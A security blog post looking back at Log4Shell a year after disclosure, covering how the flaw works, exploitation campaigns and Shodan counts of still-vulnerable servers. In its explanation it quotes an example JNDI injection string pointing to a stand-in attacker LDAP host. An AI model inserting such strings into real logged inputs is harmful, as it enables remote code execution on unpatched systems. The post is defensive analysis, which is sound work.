Log4Shell Anniversary: One Year Later, What Has Changed?

The Log4Shell anniversary is here. It has been a year since the initial discovery and publication of Log4Shell (CVE-2021-44228), which was without a doubt one of the most meaningful vulnerabilities in recent years.

Did we learn anything from it? Are we ready for the next Log4Shell-like event?

We will start by providing a short breakdown of the events as they transpired.

Recap: What is the Log4Shell Vulnerability and Why Was it Significant?

Log4Shell, or CVE-2021-44228, was a zero-day vulnerability affecting the Log4j 2 Java logging library. The Log4j library is one the most popular out of several available logging frameworks for Java. These frameworks provide the functionality and configuration required to create and send log messages.

The vulnerability is related to the Java Naming and Directory Interface (JNDI) mechanism, and more specifically to the JNDI Lookup plugin, which was introduced to the log4j library in 2013. Without going into too much technical detail, this JNDI Lookup plugin allows variables to be retrieved via JNDI. These variables can be retrieved locally or by connecting a Java application to an external directory service (such as an address database or an LDAP server).

In order to exploit the vulnerability, an attacker has to identify some input that gets logged (user-agent, a parameter derived from user input such as username, etc..) and insert a malicious string (such as ${jndi:ldap://evil_server.com/malicious_object}) as part of the input. Once this string is logged, a malicious object will be retrieved from the malicious server.

For a more technical deep dive into the mechanics of the vulnerability see here.

There are three main factors that together made Log4Shell so impactful:

Another notable aspect of Log4Shell was the fact it proved itself challenging to identify, especially in production environments. This is due to two main reasons:

A Google blog post pointed out that for over 80% of the affected packages, the vulnerable Log4j component was more than one level deep, with a majority affected five layers down (and some as many as nine layers down).

The flexibility of the JAR format allows for JAR files to take many shapes and forms. Each format usually reflects a different packaging and deployment schema and can have specific requirements. Examples include:

The vulnerable Log4j component can be located in any one of these different packaging formats and in varying levels of nesting. That means that scanners should support all variations of the above-mentioned cases. As we have discussed in previous research that is not always the case.

What Was the Impact of Log4Shell?

In early December 2021, Mirai botnets were identified to utilize the Log4j vulnerability in order to obtain access to IoT devices including IP cameras, smart TVs, network switches, and routers. Two additional botnets, Elknot (also known as the BillGates trojan) and the Gafgyt (AKA BASHLITE), were also later identified using the Log4j exploit.

Since then, multiple threat actor groups have been recorded to exploit Log4Shell in various campaigns for malware infection, intelligence gathering, data exfiltration, and financial gain.

The exploitation of Log4Shell is usually performed in order to attain initial access to the environment. Hence, attackers targeted internet-facing systems that preferably have other vulnerabilities they could leverage in order to perform privilege escalation, lateral movement, exfiltration of data, and more.

Some of the preferred targets are:

The table below describes the various exploitation attempts carried out by malicious actors in the year since the initial publication of Log4Shell.

The fact that adversaries are still attempting to exploit the Log4Shell vulnerability is by itself an indicator that there is still a significant applicable attack surface.

If attackers believed that the likelihood of a successful attack is low, they would not have tried to exploit this vulnerability.

Where Are We Now With Log4Shell?

The events following Log4Shell have sparked a much-needed discussion regarding the need for providing ongoing industry support for open-source projects as well as suggestions for alternative models that defy the current status quo.

Overall, the open-source community has responded well in terms of remediating the vulnerability as a current search in GitHub (for example using grep.app) for vulnerable versions of `org.apache.logging.log4j:log4j-core` referenced in code yields very few results.

As we will show below, the more concerning issue is that even though patched versions exist for most vulnerable applications, the patches are not always applied, leaving a significant vulnerable attack surface.

What is Still Vulnerable to Log4Shell?

We last performed a detailed analysis of the attack surface vulnerable to Log4Shell four months after the publication of the vulnerability. In this section, we will revisit some of the data points collected in the previous research and compare them to the current state.

When examining  Open Source Insights, a Google service that scans millions of open source packages builds their dependency graphs, and annotates them with information about ownership, licenses, popularity, and other metadata, we can see that out of 18.45K packages containing org.apache.logging.log4j:log4j-core,  8.15k packages still contain a vulnerable version or have an affected dependency. This means that more than 44% of the packages are still vulnerable. While this is an improvement compared to the 60% we saw at the 4 months checkpoint this is still a significant amount.

Another complementary metric we can explore which provides insight into actual usage, is available via the Sonatype Log4j vulnerability resource center. This dashboard tracks the number of active downloads of Log4j and provides statistics based on version, geographic location, and more.

As you can see in the below image, in which the red area marks the percentage of Log4j downloads vulnerable to Log4Shell, to this date, 25% of the Log4j instances downloaded from Maven Central are vulnerable.

For comparison, as of April 20, 2022, 36% of the Log4j versions actively downloaded from maven central were vulnerable versions.

So what can explain these concerning statistics? What are the services that are still pulling these vulnerable Log4j versions?

We believe that one of the main reasons we still see a high number of vulnerable component downloads is the fact that people are unknowingly still using software that relies on vulnerable versions of Log4j.

This could be attributed to several factors:

– Many organizations lack mature vulnerability management processes and/or visibility into their software components (Software Bill of Materials, known as SBOM). These organizations might not even be aware of the existence of vulnerable applications in their environment.

– Log4j has proven to be challenging to detect in production environments. Hence, without proper tooling, detection gaps might remain.

– Use of vulnerable third-party software. Often the vulnerable code is part of a third-party application for which visibility into its components is often limited.

Using Shodan.io we have identified over 183,000 publicly facing Minecraft servers:

Out of these servers, there are still over 48,500 that are affected by Log4Shell (versions between 1.7 and 1.18) which are 26% of all publicly facing Minecraft servers.  Note: We excluded around 1900 servers that were running DDoS protection services such as Cosmic Guard and TCPShield.com as they prevent us from accurately identifying the version of the server they protect. It is plausible that at least some of the servers behind these services are also still vulnerable to Log4Shell.

Elasticsearch Servers:According to Shodan.io, there are over 21,600 Elasticsearch servers publicly accessible.

We were left with 8,042 Elasticsearch servers which are still vulnerable to Log4Shell.

That’s more than 37% of all publicly facing Elasticsearch servers.

Lastly, we also looked at publicly accessible VMware vCenter servers which have multiple exploitation PoCs in the wild and are known to be a target for active exploitation.

We have identified over 2500 Vmware vCenter servers publicly accessible:

Out of which, 830 are running vulnerable versions to Log4Shell which account for over 32% of all publicly facing VMware vCenter servers.

Even though significant strides have been made by organizations in order to mitigate the Log4Shell risk and apply the relevant patches, we still see evidence of a significant vulnerable attack surface.

These 3 examples alone account for over 57,000 publicly accessible servers that are to this date still vulnerable to Log4Shell. As you can imagine the actual attack surface which also includes vulnerable applications on private networks is significantly higher.

We estimate that there are a few hundred thousand servers still affected by Log4Shell to date.

NOTE: Actual exploitability of the potentially vulnerable servers was not tested. The results presented below are based on data from Shodan.io which attempts to associate vulnerabilities with services based on the software version assuming it is present in the service metadata (see here).

While the initial “forest fire” that was Log4Shell is mostly maintained, we have seen from the few examples provided above that there is roughly 30% of the publicly accessible attack surface that is still vulnerable to Log4Shell. It is safe to assume that the situation in private networks isn’t much different.

We saw active exploitation attempts of Log4Shell throughout the year. If initially, the attackers were mostly individuals or various ransomware groups, as the year progressed more and more APT groups started to exploit the vulnerability as part of their toolchain in order to get initial access to organizations.

Given there is still a significant vulnerable attack surface it is likely we will continue to see active exploitation attempts from time to time.

Similar to other historical examples such as Heartbleed, since organizations struggle to apply timely patches, and some do not even have proper vulnerability management practices and might not be aware they are vulnerable, we expect this vulnerability to remain relevant at least in the next few years.

This is especially true for sectors such as energy facilities and medical organizations which historically tend to lag on keeping up to date on current patches for internet-facing devices.

The main takeaway is that even though it has been a year since the publication of Log4Shell it will be false to assume that it is no longer relevant. Continuous vigilance and monitoring are a must. We have had several customers which have completely mitigated Log4Shell from their environments only to see it resurface through a CI process or the installation of a vulnerable third-party application.

This coincides with research recently conducted by Tenable claiming that 29% of vulnerable assets examined have experienced the reintroduction of Log4Shell after full remediation was achieved.

Recommendations For Defense Against Log4Shell